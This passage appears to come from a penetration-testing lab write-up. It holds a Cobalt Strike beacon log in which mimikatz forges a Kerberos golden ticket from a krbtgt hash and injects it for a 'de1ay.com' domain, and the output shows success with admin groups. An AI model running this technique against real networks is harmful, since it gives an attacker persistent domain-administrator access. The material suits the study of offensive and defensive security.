 beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480
/renewmax:10080 /ptt command
[+] host called home, sent: 750678 bytes
[+] received output:
User      : de1ay
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2024/3/18 16:48:40 ; 2024/3/19 0:48:40 ; 2024/3/25 16:48:40
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session